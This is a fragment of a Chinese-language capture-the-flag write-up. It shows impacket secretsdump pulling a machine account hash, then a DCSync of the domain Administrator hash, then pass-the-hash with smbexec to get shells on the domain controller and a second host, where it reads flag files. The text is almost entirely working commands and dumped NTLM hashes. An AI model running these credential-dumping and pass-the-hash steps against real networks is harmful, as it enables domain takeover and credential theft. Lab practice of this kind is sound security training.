dump哈希proxychains impacket-secretsdump -k -no-pass Fileserver.xiaorang.lab -dc-ip 172.22.60.8XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::proxychains impacket-secretsdump xiaorang.lab/'Fileserver$'@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -just-dc
拿到域控hashAdministrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
直接PTH拿域控即可proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.8 -codec gbk
1 | C:\Windows\system32>type C:\Users\Administrator\flag\flag04.txt |
然后回去拿flag02proxychains impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk
1 | C:\Windows\system32>type C:\Users\Administrator\flag\flag02.txt |
